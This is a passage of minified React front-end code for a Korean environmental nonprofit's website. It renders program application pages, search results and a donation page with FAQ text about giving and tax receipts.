uad50\uc721\ub0b4\uc6a9&&Object(g.jsx)(hi,{title:"\uad50\uc721\ub0b4\uc6a9",data:c.meta.participation_\uad50\uc721\ub0b4\uc6a9}),c.meta.participation_\uad50\uc721\ud2b9\uc8041&&Object(g.jsx)(ri,{title:"\uad50\uc721\ud2b9\uc804",data1:c.meta.participation_\uad50\uc721\ud2b9\uc8041,data2:c.meta.participation_\uad50\uc721\ud2b9\uc8042}),c.meta.participation_\uc8fc\uc81c\uc608\uc2dc1&&Object(g.jsx)(ri,{title:"\uc8fc\uc81c\uc608\uc2dc",data1:c.meta.participation_\uc8fc\uc81c\uc608\uc2dc1,data2:c.meta.participation_\uc8fc\uc81c\uc608\uc2dc2}),c.meta.participation_\uc9c0\uc6d0\uc8fc\uc81c&&Object(g.jsx)(hi,{title:"\uc9c0\uc6d0\uc8fc\uc81c",data:c.meta.participation_\uc9c0\uc6d0\uc8fc\uc81c}),c.meta.participation_\uc9c0\uc6d0\ubd84\uc57c&&Object(g.jsx)(hi,{title:"\uc9c0\uc6d0\ubd84\uc57c",data:c.meta.participation_\uc9c0\uc6d0\ubd84\uc57c}),c.meta.participation_\uc9c0\uc6d0\ub300\uc0c1&&Object(g.jsx)(hi,{title:"\uc9c0\uc6d0\ub300\uc0c1",data:c.meta.participation_\uc9c0\uc6d0\ub300\uc0c1}),c.meta.participation_\uc9c0\uc6d0\ud65c\ub3d9&&Object(g.jsx)(hi,{title:"\uc9c0\uc6d0\ud65c\ub3d9",data:c.meta.participation_\uc9c0\uc6d0\ud65c\ub3d9}),c.meta.participation_\uc9c0\uc6d0\ub0b4\uc6a9&&Object(g.jsx)(hi,{title:"\uc9c0\uc6d0\ub0b4\uc6a9",data:c.meta.participation_\uc9c0\uc6d0\ub0b4\uc6a9}),c.meta.participation_\uc9c0\uc6d0\ub0b4\uc6a9\uc774\ubbf8\uc9c0&&Object(g.jsx)(ai,{title:" ",data1:c.meta.participation_\uc9c0\uc6d0\ub0b4\uc6a9\uc774\ubbf8\uc9c0,data2:c.meta.participation_\uc9c0\uc6d0\ub0b4\uc6a9\uc774\ubbf8\uc9c0\ube44\uace0}),c.meta.participation_\uc9c0\uc6d0\uae30\uac04&&Object(g.jsx)(hi,{title:"\uc9c0\uc6d0\uae30\uac04",data:c.meta.participation_\uc9c0\uc6d0\uae30\uac04}),c.meta.participation_\uc120\ubc1c\uc808\ucc28&&Object(g.jsx)(ai,{title:"\uc120\ubc1c\uc808\ucc28",data1:c.meta.participation_\uc120\ubc1c\uc808\ucc28,data2:c.meta.participation_\uc120\ubc1c\uc808\ucc28\ube44\uace0}),c.meta.participation_\uc120\ubc1c\uba85\ub2e8json&&Object(g.jsxs)(j.e,{justify:"space-between",pt:"10",pb:"3",direction:n,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",pb:o?"4":"0",children:"\uc120\ubc1c\uba85\ub2e8"}),Object(g.jsx)(j.b,{color:"b.g",w:o?"100%":"74%",children:c.meta.participation_\uc120\ubc1c\uba85\ub2e8json.map(((e,t)=>Object(g.jsxs)(r.Fragment,{children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:n,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pt:"1",pb:o?"2":"0",children:e.label}),Object(g.jsx)(j.b,{color:"b.lg",w:o?"100%":"74%",children:e.list.map(((e,t)=>Object(g.jsxs)(j.e,{pt:"1",pb:"1",direction:n,children:[Object(g.jsx)(j.h,{size:"xl",color:"b.g",pr:"2",pb:o?"2":"0",children:e.name}),Object(g.jsx)(j.p,{size:"md",color:"g.lg",children:e.text})]},t)))})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6",variant:"dashed"})]},t)))})]}),c.meta.participation_\uc120\ubc1c\uba85\ub2e82\ud615json&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"10",variant:"dashed"}),Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:"8",children:"\uc120\ubc1c\uba85\ub2e8"}),c.meta.participation_\uc120\ubc1c\uba85\ub2e82\ud615json.map(((e,t)=>Object(g.jsxs)(r.Fragment,{children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:n,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",pt:"1",pb:o?"4":"0",children:e.label}),Object(g.jsx)(j.b,{color:"b.lg",w:o?"100%":"74%",children:e.list.map(((e,t)=>Object(g.jsxs)(g.Fragment,{children:[Object(g.jsxs)(j.e,{pt:"1",pb:"1",direction:n,children:[Object(g.jsx)(j.h,{w:"20%",size:"xl",color:"b.bk",pr:"2",pb:o?"2":"0",children:e.name}),Object(g.jsx)(j.p,{size:"md",color:"b.g",dangerouslySetInnerHTML:{__html:e.text}})]},t),Object(g.jsx)(j.d,{color:"b.lg",variant:"dashed",mt:"4",mb:"4"})]})))})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6",variant:"dashed"})]},t)))]}),c.meta.participation_\uae30\uc218\ubcc4\ud604\ud669json&&Object(g.jsxs)(j.e,{justify:"space-between",pt:"10",pb:"3",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",children:"\uae30\uc218\ubcc4\ud604\ud669"}),Object(g.jsx)(j.b,{color:"b.g",w:"74%",children:c.meta.participation_\uae30\uc218\ubcc4\ud604\ud669json.map(((e,t)=>Object(g.jsxs)(r.Fragment,{children:[Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsxs)(j.h,{size:"2xl",color:"b.g",pt:"1",children:[e.year,"\ub144 [",e.phase,"\uae30]"]}),Object(g.jsx)(j.b,{color:"b.lg",children:Object(g.jsxs)(j.h,{size:"4xl",color:"b.dgr",pt:"1",children:[e.students,"\uba85 \uc218\uac15 / ",e.completed,"\uba85 \uc218\ub8cc"]})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6",variant:"dashed"})]},t)))})]}),c.meta.participation_\uc120\uc815\ud300\ud604\ud669json&&Object(g.jsxs)(j.e,{justify:"space-between",pt:"10",pb:"3",direction:n,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:o?"4":"0",children:"\uc120\uc815\ud300 \ud604\ud669"}),Object(g.jsx)(j.b,{color:"b.g",w:"74%",children:c.meta.participation_\uc120\uc815\ud300\ud604\ud669json.map(((e,t)=>Object(g.jsxs)(r.Fragment,{children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:n,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pt:"1",pb:o?"4":"0",children:e.name}),Object(g.jsx)(j.b,{color:"b.lg",children:Object(g.jsxs)(j.e,{align:"center",children:[Object(g.jsx)(j.h,{size:o?"4xl":"6xl",color:"b.dgr",children:e.value}),Object(g.jsx)(j.p,{fontSize:o?"2xl":"4xl",color:"b.dgr",pl:"2",children:e.ea})]})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6",variant:"dashed"})]},t)))})]}),c.meta.participation_\uc9c0\uc6d0\ud604\ud669json&&Object(g.jsxs)(j.e,{justify:"space-between",pt:"10",pb:"3",direction:n,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:o?"8":"0",children:a?"Overview":"\uc9c0\uc6d0\ud604\ud669"}),Object(g.jsx)(j.b,{color:"b.g",w:o?"100%":"74%",children:c.meta.participation_\uc9c0\uc6d0\ud604\ud669json.map(((e,t)=>Object(g.jsxs)(r.Fragment,{children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:n,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pt:"1",pb:o?"4":"0",children:e.name}),Object(g.jsx)(j.b,{color:"b.lg",children:Object(g.jsxs)(j.e,{align:"center",children:[Object(g.jsx)(j.h,{size:o?"4xl":"6xl",color:"b.dgr",children:e.value}),Object(g.jsx)(j.p,{fontSize:o?"2xl":"4xl",color:"b.dgr",pl:"2",children:e.ea}),e.value2&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.h,{size:o?"4xl":"6xl",color:"b.dgr",pl:"6",children:e.value2}),Object(g.jsx)(j.p,{fontSize:o?"2xl":"4xl",color:"b.dgr",pl:"2",children:e.ea2})]})]})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6",variant:"dashed"})]},t)))})]}),c.meta.participation_\uc804\uc2dc\ud604\ud669json&&Object(g.jsxs)(j.e,{justify:"space-between",pt:"10",pb:"3",direction:n,children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:o?"4":"0",children:"\uc804\uc2dc\ud604\ud669"}),Object(g.jsx)(j.b,{color:"b.g",w:o?"100%":"74%",children:c.meta.participation_\uc804\uc2dc\ud604\ud669json.map(((e,t)=>Object(g.jsxs)(r.Fragment,{children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:n,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pt:"1",pb:o?"4":"0",children:e.name}),Object(g.jsx)(j.b,{color:"b.lg",children:Object(g.jsxs)(j.e,{align:"center",children:[Object(g.jsx)(j.h,{size:o?"4xl":"6xl",color:"b.dgr",children:e.value}),Object(g.jsx)(j.p,{fontSize:o?"2xl":"4xl",color:"b.dgr",pl:"2",children:e.ea})]})})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6",variant:"dashed"})]},t)))})]}),c.meta.participation_en_target&&Object(g.jsx)(hi,{title:"target",data:c.meta.participation_en_target}),c.meta.participation_en_selection&&Object(g.jsx)(hi,{title:"Selection Criteria",data:c.meta.participation_en_selection}),c.meta.participation_en_support&&Object(g.jsx)(hi,{title:"support",data:c.meta.participation_en_support}),c.meta.participation_en_period&&Object(g.jsx)(hi,{title:"Application period",data:c.meta.participation_en_period}),c.meta.participation_en_focus&&Object(g.jsx)(hi,{title:"Focus Areas",data:c.meta.participation_en_focus}),c.meta.participation_en_apply&&Object(g.jsx)(hi,{title:"Who Can Apply",data:c.meta.participation_en_apply}),c.meta.participation_en_funding&&Object(g.jsx)(hi,{title:"Funding",data:c.meta.participation_en_funding}),c.meta.participation_en_process&&Object(g.jsx)(ai,{title:"process",data1:c.meta.participation_en_process,data2:c.meta.participation_\uc120\ubc1c\uc808\ucc28\ube44\uace0}),c.meta.participation_en_howto&&Object(g.jsx)(hi,{title:"How To Apply",data:c.meta.participation_en_howto}),c.meta.participation_form_id&&"0"!==c.meta.participation_form_id&&Object(g.jsx)(Zt,{formId:c.meta.participation_form_id}),c.meta.participation_activity_category&&"0"!==c.meta.participation_activity_category&&Object(g.jsx)(Jt,{activity_cateogry:c.meta.participation_activity_category}),c.meta.participation_recent_post&&"0"!==c.meta.participation_recent_post&&Object(g.jsx)(fi,{boardId:c.meta.participation_recent_post}),c.meta.participation_recent_post_faq&&"0"!==c.meta.participation_recent_post_faq&&Object(g.jsx)(ki,{boardId:c.meta.participation_recent_post_faq}),c.meta.participation_youtube_playlist&&"0"!==c.meta.participation_youtube_playlist&&Object(g.jsx)(Ei,{playlistId:c.meta.participation_youtube_playlist}),"04"===t&&"04"===i&&Object(g.jsx)(Hi,{}),"04"===t&&"03"===i&&Object(g.jsx)(Mi,{}),("04"===t&&"01"===i||"04"===t&&"02"===i||"04"===t&&"05"===i||"01"===t&&"04"===i||"01"===t&&"03"===i||"04"===t&&"07"===i)&&Object(g.jsx)(Pi,{})]})})}qi.defaultProps={};var Vi=qi;function Ui(e){let{term:t,slug:i}=e;const{isLoading:r,error:c,data:s}=Object(b.useQuery)("ParticipationContent",(()=>{return e=`${t}${i}`,f.get(`?mode=get_participation&slug=${e}`).then((e=>e.data));var e}));return Object(g.jsx)(g.Fragment,{children:!r&&!c&&s&&Object(g.jsx)(g.Fragment,{children:s.map(((e,r)=>Object(g.jsx)(Vi,{term:t,slug:i,data:e},r)))})})}Ui.defaultProps={};var Ki=Ui,Yi=i(120);function Gi(e){let{data:t,term:i,slug:r}=e;const c=e=>e===`${i}${r}`,s=e=>`/participation/${i}/${e.slice(-2)}`,o=e=>e.includes("<b>")?e.split("<b>")[1].split("</b>")[0]:e.includes("&amp;")?e.replace("&amp;","&"):e,n="en"===window.__LANG__,[l]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),a=t.filter((e=>!!n||"on"!==e.meta.participation_en_only));return Object(g.jsxs)(j.b,{pt:"9",pb:"9",textAlign:"center",children:[a&&!l&&a.map(((e,t)=>Object(g.jsx)(U.a,{as:"a",href:s(e.meta.participation_slug),size:"lg",fontSize:"md",colorScheme:c(e.meta.participation_slug)?"dgr":"g",variant:c(e.meta.participation_slug)?"solid":"outline",ml:"3",mr:"3",children:o(e.title)},t))),t&&l&&Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(Yi.a,{children:[Object(g.jsx)(Yi.b,{as:U.a,rightIcon:Object(g.jsx)(st.d,{w:8,h:8}),borderRadius:"5px",height:"50px",width:"300px",children:t.filter((e=>c(e.meta.participation_slug))).map(((e,t)=>Object(g.jsx)(j.h,{size:"2xl",noOfLines:1,children:o(e.title)},t)))}),Object(g.jsx)(Yi.d,{width:"300px",bgColor:"#f9f9f9",children:t.map(((e,t)=>Object(g.jsx)(Yi.c,{w:"100%",children:Object(g.jsx)(j.i,{as:"a",w:"100%",href:s(e.meta.participation_slug),size:"lg",fontSize:"md",colorScheme:c(e.meta.participation_slug)?"dgr":"g",variant:c(e.meta.participation_slug)?"solid":"outline",ml:"3",mr:"3",pt:"2",pb:"2",children:Object(g.jsx)(j.p,{fontSize:"16",children:o(e.title)})})},t)))})]})})]})}Gi.defaultProps={};var Xi=Gi;function Ji(e){var t,i,c,s;let{params:o}=e;const{isLoading:n,error:l,data:a}=Object(b.useQuery)("participationTop",(()=>k("participation_category"))),[j,d]=Object(r.useState)({}),[h,x]=Object(r.useState)([]),{isLoading:p,error:O,data:m}=Object(b.useQuery)("participationCategory",(()=>_("participation","participation_category",o.first,-1,"ASC")));Object(r.useEffect)((()=>{if(void 0===a)return;const e=a.filter((e=>e.slug===o.first))[0];d(e);const t=a.filter((t=>t.parent===e.term_id)).map((e=>({title:e.name,slug:e.slug,meta:{participation_slug:e.slug.replace("-","")}})));x(t)}),[a]);const u="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[!n&&!l&&a&&j&&Object(g.jsx)(Ke,{type:"big",bgPath:`participation/top${j.slug}.jpg`,title:u?null===j||void 0===j||null===(t=j.meta)||void 0===t?void 0:t.participation_category_en_title:j.name,subtitle:u?null===j||void 0===j||null===(i=j.meta)||void 0===i?void 0:i.participation_category_en_parent_title:null===j||void 0===j||null===(c=j.meta)||void 0===c?void 0:c.participation_category_parent_text,description:u?null===j||void 0===j||null===(s=j.meta)||void 0===s?void 0:s.participation_category_en_desc[0]:null===j||void 0===j?void 0:j.description}),!p&&!O&&m&&!n&&a&&!u&&Object(g.jsx)(Xi,{data:0!==h.length?h:m,term:o.first,slug:o.second}),Object(g.jsx)(Ki,{term:o.first,slug:o.second})]})}Ji.defaultProps={};var $i=Ji;function Zi(e){let{params:t,postType:i,title:r,isSingle:c}=e;const{isLoading:s,error:o,data:n}=Object(b.useQuery)(`search${i}`,(()=>((e,t)=>f.get(`?mode=search&word=${e}&type=${t}&target=post&limit=10&offet=0`).then((e=>e.data)))(t.keyword,i))),l=e=>{let{title:t,content:i,excerpt:r,featured_full:c,displayButton:s,permalink:o}=e;return Object(g.jsx)(j.b,{maxW:"1200px",w:"100%",pb:4,children:Object(g.jsxs)(j.i,{href:o,children:[Object(g.jsx)(j.h,{size:"lg",dangerouslySetInnerHTML:{__html:t},pb:1}),Object(g.jsx)(j.p,{fontSize:"sm",color:"b.g",noOfLines:2,children:r})]})})};return Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(m,{pt:1,pb:40,children:[Object(g.jsx)(j.h,{as:"h1",size:"3xl",color:"b.dgr",pb:2,children:r}),!s&&n&&n.items.length>0&&Object(g.jsx)(j.b,{pt:4,pb:4,children:Object(g.jsxs)(j.n,{children:[n.items.map(((e,t)=>Object(g.jsx)(l,{...e},t))),Object(g.jsx)(l,{})]})}),!s&&n&&0===n.items.length&&Object(g.jsx)(j.b,{pt:4,pb:4,children:Object(g.jsx)(j.p,{fontSize:"md",color:"b.g",children:"\uac80\uc0c9 \uacb0\uacfc\uac00 \uc5c6\uc2b5\ub2c8\ub2e4."})}),!c&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{color:"b.lg",variant:"dashed"}),Object(g.jsx)(j.b,{textAlign:"center",pt:2,children:Object(g.jsx)(j.i,{href:`/search?keyword=${t.keyword}&postType=${i}`,children:Object(g.jsx)(j.p,{fontSize:"md",children:"\ub354\ubcf4\uae30"})})})]})]})})}Zi.defaultProps={};var er=Zi;const tr=[{postType:"kboard",title:"\uac8c\uc2dc\ud310"},{postType:"form",title:"\uc9c0\uc6d0\ud558\uae30"},{postType:"participation",title:"\ucc38\uc5ec\ud558\uae30"},{postType:"sheforum_lib",title:"\uc5f0\uad6c\ubcf4\uace0\uc11c"},{postType:"activity",title:"\ud65c\ub3d9\uc131\uacfc"}];function ir(e){var t;let{params:i}=e;const r=i.postType?tr.filter((e=>e.postType===i.postType)):tr,c=i.postType?`"${i.keyword}"\uc5d0 \ub300\ud55c "${null===(t=r[0])||void 0===t?void 0:t.title}" \uac80\uc0c9 \uacb0\uacfc`:`"${i.keyword}"\uc5d0 \ub300\ud55c \uac80\uc0c9 \uacb0\uacfc`;return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",pt:"10",pb:"10",maxW:"1200px",margin:"0 auto",children:c}),r.map(((e,t)=>Object(g.jsx)(er,{params:i,postType:e.postType,title:e.title,isSingle:1===r.length},t))),Object(g.jsx)(j.b,{textAlign:"center",pt:"10",pb:"10",children:Object(g.jsxs)(j.p,{children:[Object(g.jsx)("a",{href:`https://ecoarchive.org/solr-search?q=${i.keyword}`,target:"_blank",children:"\ud658\uacbd\uc544\uce74\uc774\ube0c \ud480\uc232"})," \uc5d0\uc11c \ud658\uacbd \uad00\ub828 \ub2e4\uc591\ud55c \uae30\ub85d\uacfc \ucf58\ud150\uce20\ub97c \uac80\uc0c9\ud574\ubcf4\uc138\uc694. "]})})]})}ir.defaultProps={};var rr=ir,cr=i(121);const sr=[{title:"\ud6c4\uc6d0 \uc2e0\uccad\uc740 \uc5b4\ub5bb\uac8c \ud558\ub098\uc694?",content:"\uc628\ub77c\uc778\uc73c\ub85c \uc815\uae30, \uc77c\uc2dc\ud6c4\uc6d0 \uc2e0\uccad\ud558\uc2e4 \uc218 \uc788\uace0 \ubb34\ud1b5\uc7a5\uc785\uae08\uc73c\ub85c \ud6c4\uc6d0\ud558\uc2e4 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc628\ub77c\uc778\uc73c\ub85c \uc815\uae30, \uc77c\uc2dc\ud6c4\uc6d0\u2028\uc57d\uc815 \uc2dc \uc790\ub3d9\uc774\uccb4, \uce74\ub4dc\uacb0\uc81c \uc911 \uc120\ud0dd\ud558\uc5ec \ub0a9\ubd80\ud558\uc2e4 \uc218 \uc788\uc2b5\ub2c8\ub2e4. \ubb34\ud1b5\uc7a5 \uc785\uae08 \ud6c4\uc6d0 \ud6c4 \uae30\ubd80\uae08 \uc601\uc218\uc99d \ubc1c\uae09, \ud6c4\uc6d0 \uc548\ub0b4\ub97c \uc704\ud574 \uc0ac\ubb34\ucc98\ub85c \uc5f0\ub77d \ubc14\ub78d\ub2c8\ub2e4. \n    * \ud6c4\uc6d0 \ubb38\uc758 02-6318-9000"},{title:"\uae30\ubd80\uae08\uc740 \uc5b4\ub5bb\uac8c \uc0ac\uc6a9\ub418\ub098\uc694? ",content:"\ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc758 \uc778\uc7ac\ub97c \uc591\uc131\ud558\uace0 \uc9c0\uc18d\uac00\ub2a5\ud55c \uc0ac\ud68c\ub97c \ub9cc\ub4dc\ub294 \ub300\uc548\uac1c\ubc1c\uc744 \uc704\ud574 \uc0ac\uc6a9\ub429\ub2c8\ub2e4. <br />\n    \xb7 \uc778\uc7ac\uc591\uc131\uc0ac\uc5c5 \u2013 \uc11d\xb7\ubc15\uc0ac\uacfc\uc815, \uae00\ub85c\ubc8c\ub9ac\ub354\uc2ed \uc7a5\ud559\uc9c0\uc6d0 / \ubc15\uc0ac\ud6c4\ud3a0\ub85c\uc6b0,\ud2b9\uc815\uc8fc\uc81c\uc5f0\uad6c\uc790 \uc5f0\uad6c\uc9c0\uc6d0<br />\n    \xb7 \ub300\uc548\uac1c\ubc1c\uc0ac\uc5c5 \u2013 \uc2dc\ubbfc \uc544\uc774\ub514\uc5b4 \uc9c0\uc6d0 \ud480\uc528, \ud480\uaf43, \ud480\uc232, \uad6d\uc81c \ud480\uc528 \uc0ac\uc5c5<br />\n    \xb7 \uad50\uc721\xb7\ubb38\ud654\xb7\ud611\ub825\uc0ac\uc5c5 \u2013 \ubbf8\uc138\uba3c\uc9c0\uad50\uc721, \ud658\uacbd\uc544\uce74\uc774\ube0c\ud480\uc232, \uc77c\ud658\uacbd\uac74\uac15\uc13c\ud130 \ub4f1"},{title:"\uae30\ubd80\uae08\uc740 \uacf5\uc815\ud558\uace0 \ud22c\uba85\ud558\uac8c \uc0ac\uc6a9\ub418\ub098\uc694?",content:"\uc232\uacfc\ub098\ub214\uc740 \uc9c0\uc815\uae30\ubd80\uae08\ub2e8\uccb4\ub85c \uae30\ubd80\uae08 \ub2e8\uccb4 \ubc95\uc801 \uc694\uac74\uc744 \uc900\uc218\ud558\uace0 \uc788\uc73c\uba70\n    \ud22c\uba85\ud558\uace0 \uc815\uc9c1\ud55c \ud6c4\uc6d0\uae08 \uc0ac\uc6a9\uc744 \uc704\ud574 \uc678\ubd80 \ud68c\uacc4\uac10\uc0ac\ub97c \uc9c4\ud589\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4."},{title:"\ud6c4\uc6d0\ub0b4\uc5ed\uc740 \uc5b4\ub5bb\uac8c \ud655\uc778 \ud560 \uc218 \uc788\ub098\uc694?",content:"\u2018\ub098\uc758 \ud6c4\uc6d0\u2019\ud398\uc774\uc9c0\uc5d0\uc11c \ub85c\uadf8\uc778 \ud6c4 \uae30\ubd80 \ub0b4\uc5ed\uc744 \ud655\uc778\ud558\uc2e4 \uc218 \uc788\uc2b5\ub2c8\ub2e4."},{title:"\uac1c\uc778\uc815\ubcf4, \uacb0\uc81c\uc815\ubcf4\ub97c \ubcc0\uacbd\ud558\ub824\uba74 \uc5b4\ub5bb\uac8c \ud574\uc57c \ud558\ub098\uc694? ",content:"\uac1c\uc778\uc815\ubcf4 \ubcc0\uacbd\uc758 \uacbd\uc6b0 \u2018\ub098\uc758 \ud6c4\uc6d0\u2019 \ud398\uc774\uc9c0\uc5d0\uc11c \ub85c\uadf8\uc778 \ud6c4 \ubcc0\uacbd \uac00\ub2a5\ud569\ub2c8\ub2e4.\n    \uacb0\uc81c\uc815\ubcf4\uc5d0 \ub300\ud55c \ubcc0\uacbd \uc0ac\ud56d\uc774 \uc788\uc73c\uc2e4 \uacbd\uc6b0 \uc7ac\ub2e8\uc73c\ub85c \uc5f0\ub77d \uc8fc\uc2dc\uba74 \ud574\ub2f9 \ub0b4\uc6a9 \ubcc0\uacbd\ud558\uc5ec \ub4dc\ub9bd\ub2c8\ub2e4. <br />* \ud6c4\uc6d0 \ubb38\uc758 02-6318-9000"},{title:"\uae30\ubd80\uae08 \uc601\uc218\uc99d\uc740 \uc5b4\ub5bb\uac8c \ubc1b\uc744 \uc218 \uc788\ub098\uc694?",content:"\uc8fc\ubbfc\ub4f1\ub85d\ubc88\ud638 13\uc790\ub9ac\uac00 \ub4f1\ub85d\ub41c \uae30\ubd80\uc790\ub294 \ub9e4\ub144 1\uc6d4 \uad6d\uc138\uccad\uc758 \uc5f0\ub9d0\uc815\uc0b0\uac04\uc18c\ud654\uc11c\ube44\uc2a4\uc5d0\uc11c \ucd9c\ub825\ud558\uc2e4 \uc218 \uc788\uc73c\uba70 \u2018\ub098\uc758 \ud6c4\uc6d0\u2019 \ud398\uc774\uc9c0\uc5d0\uc11c\ub3c4 \ub0b4\uc5ed \ud655\uc784\uacfc \ucd9c\ub825\uc774 \uac00\ub2a5\ud569\ub2c8\ub2e4. "},{title:"\uae30\ubd80\uae08 \uc601\uc218\uc99d\uc744 \ub2e4\ub978 \uc0ac\ub78c\uc758 \uc774\ub984\uc73c\ub85c \ubc1c\uae09 \uac00\ub2a5\ud55c\uac00\uc694?",content:"\uae30\ubd80\uae08 \uc601\uc218\uc99d\uc740 \ub2e4\ub978 \uc0ac\ub78c\uc758 \uc774\ub984\uc73c\ub85c \ubcc0\uacbd\ud558\uc5ec \ubc1c\uae09\uc774 \ubd88\uac00\ud558\uba70 \ubcf8\uc778 \uba85\uc758\ub85c \ubc1c\uae09\ub429\ub2c8\ub2e4.<br />\ubcf8\uc778 \uba85\uc758\ub85c \ubc1c\uae09\ub41c \uae30\ubd80\uae08 \uc601\uc218\uc99d\uc740 \uc5f0\uac04 \uc18c\ub4dd \uae08\uc561 100\ub9cc\uc6d0 \uc774\ud558\uc778 \uae30\ubcf8\uacf5\uc81c\ub300\uc0c1(\ubc30\uc6b0\uc790, \uc9c1\uacc4\uc874\uc18d, \uc9c1\uacc4\ube44\uc18d, \ud615\uc81c\uc790\ub9e4 \ub4f1)\uc774 \ubc1c\uae09\ubc1b\uc740 \uac83\uc744 \ud569\uc0b0\ud558\uc5ec \uacf5\uc81c\uac00 \uac00\ub2a5\ud569\ub2c8\ub2e4."}],{flexBoxDirection:or}=l;function nr(e){let{}=e;const[t]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),i=t?"100%":"76%",r={padding:t?"12px 16px":"24px 38px",height:t?"60px":"80px",fontSize:t?"16px":"24px"};return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(Ke,{type:"big",bgPath:"donation/bg.jpg",title:"\uc815\uae30/\uc77c\uc2dc\ud6c4\uc6d0",description:"\uc9c0\uc18d\uac00\ub2a5\ud558\uace0 \uac74\uac15\ud55c \uc0ac\ud68c\ub97c \ub9cc\ub4e4\uae30 \uc704\ud574<br />\uc232\uacfc\ub098\ub214\uc758 \ub098\ub214\uc758 \uae38\uc5d0 \ud568\uaed8 \ud574\uc8fc\uc138\uc694."}),Object(g.jsxs)(m,{pb:1,pt:80,children:[Object(g.jsx)(j.h,{as:"h1",size:t?"2xl":"5xl",color:"b.dgr",pb:"12",children:"\uc232\uacfc\ub098\ub214\uc758 \ud6c4\uc6d0\ud68c\uc6d0\uc73c\ub85c \ubaa8\uc2ed\ub2c8\ub2e4."}),Object(g.jsxs)(j.p,{fontSize:"xl",color:"b.g",fontWeight:"bold",textAlign:"justify",children:["(\uc7ac)\uc232\uacfc\ub098\ub214\uc740 \uac00\uc815, \uc77c\ud130, \uc9c0\uc5ed\uc0ac\ud68c\uc758 \ud658\uacbd\uc774 \uc232\uacfc \uac19\uc774 \uac74\uac15\ud558\uace0, \uc548\uc804\ud558\uba70, \uc9c0\uc18d\uac00\ub2a5\ud55c \uacf3\uc774\uc5b4\uc57c \ud55c\ub2e4\ub294 \uc6b0\ub9ac \uc0ac\ud68c\uc758 \uc5ec\ub9dd\uc774 \ubaa8\uc5ec \ub9cc\ub4e4\uc5b4\uc9c4 \ube44\uc601\ub9ac\uc7ac\ub2e8\uc785\ub2c8\ub2e4. \ud658\uacbd \ubd84\uc57c \ubbf8\ub798 \uc778\uc7ac \uc591\uc131\uc744 \uc704\ud55c \uc7a5\ud559\uae08\uacfc \uc5f0\uad6c\ube44 \uc9c0\uc6d0\uc0ac\uc5c5, \uc2dc\ubbfc, \uccad\ub144, \uc800\uac1c\ubc1c\uad6d\uac00 \ub4f1\uc744 \ub300\uc0c1\uc73c\ub85c \ud558\ub294 \ud658\uacbd \ud601\uc2e0 \uc544\uc774\ub514\uc5b4 \uc9c0\uc6d0\uc0ac\uc5c5\uc744 \ud3bc\uce58\uace0 \uc788\uc2b5\ub2c8\ub2e4. \ub610\ud55c \uc601\uc138\uc0ac\uc5c5\uc7a5\uacfc \uc18c\uc678 \uacc4\uce35 \ub300\uc0c1\uc758 \uc0b0\uc5c5\ubcf4\uac74 \uc9c0\uc6d0\uc0ac\uc5c5, \uadf8\ub9ac\uace0 \ubb38\ud654, \uc804\uc2dc, \ucd9c\ud310, \uc544\uce74\uc774\ube0c \ub4f1\uc758 \uc0ac\uc5c5\uc744 \ud1b5\ud55c \uc2dc\ubbfc\ub4e4\uc758 \ud658\uacbd \uc778\uc2dd \ud5a5\uc0c1\uc744 \uc704\ud574 \ub178\ub825\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\uc232\uacfc\ub098\ub214\uc740 \uc124\ub9bd \uc774\ud6c4 \uacf5\uacf5\uc131, \ud22c\uba85\uc131, \uc804\ubb38\uc131, \ub3c5\ub9bd\uc131\uc774\ub77c\ub294 \ud575\uc2ec\uac00\uce58\ub97c \ud655\uace0\ud558\uac8c \uc9c0\ud0a4\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc55e\uc73c\ub85c\ub3c4 \uc774\ub7f0 \uac00\uce58\uc640 \uc6d0\uce59\uc744 \ud754\ub4e4\ub9bc \uc5c6\uc774 \uc720\uc9c0\ud574 \ub098\uac00\uae30 \uc704\ud574\uc11c\ub294 \ud6c4\uc6d0\uc790\uc640 \ub3d9\ubc18\uc790\uac00 \uc808\uc2e4\ud558\uac8c 